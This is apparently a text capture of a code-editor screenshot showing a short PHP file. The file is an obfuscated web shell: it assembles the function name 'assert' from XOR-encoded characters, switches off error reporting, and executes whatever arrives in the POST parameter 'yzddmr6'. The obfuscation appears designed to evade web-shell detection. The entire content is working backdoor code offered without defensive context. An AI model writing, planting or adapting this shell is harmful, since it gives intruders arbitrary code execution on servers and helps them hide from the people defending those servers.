 件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T)
temp.php 1.php ×
1 <?php
2 error_reporting(0);
3 class  ZKAB{ function zkab($mysql){
4 $_0='%'^hex2bin('44'); //a
5 $_1='s'^hex2bin('00'); //s
6 $_2='D'^hex2bin('37'); //s
7 $_3='|'^hex2bin('19'); //e
8 $_4='P'^hex2bin('22'); //r
9 $_5='J'^hex2bin('3e'); //t
10 $config=$_0.$_1.$_2.$_3.$_4.$_5;
11 return $config($mysql);}}
12 $zkab=new ZKAB();
13 $zkab->zkab($_POST['yzddmr6']);
14 ?>
15